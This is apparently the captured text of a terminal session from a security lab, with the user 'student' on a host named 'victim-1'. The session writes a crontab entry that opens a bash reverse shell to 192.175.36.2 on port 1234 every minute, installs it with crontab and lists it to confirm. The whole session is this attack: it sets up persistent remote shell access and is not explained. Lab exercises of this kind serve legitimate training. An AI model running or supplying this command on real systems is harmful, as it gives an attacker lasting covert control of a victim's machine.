 student@victim-1:~$ echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.175.36.2/1234 0>&1'" > cron
student@victim-1:~$ cat cron
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.175.36.2/1234 0>&1'
student@victim-1:~$ crontab -h
crontab: invalid option -- 'h'
crontab: usage error: unrecognized option
usage:  crontab [-u user] file
        crontab [ -u user ] [ -i ] { -e | -l | -r }
                (default operation is replace, per 1003.2)
        -e      (edit user's crontab)
        -l      (list user's crontab)
        -r      (delete user's crontab)
        -i      (prompt before deleting user's crontab)
student@victim-1:~$ crontab -i cron
student@victim-1:~$ crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.175.36.2/1234 0>&1'
student@victim-1:~$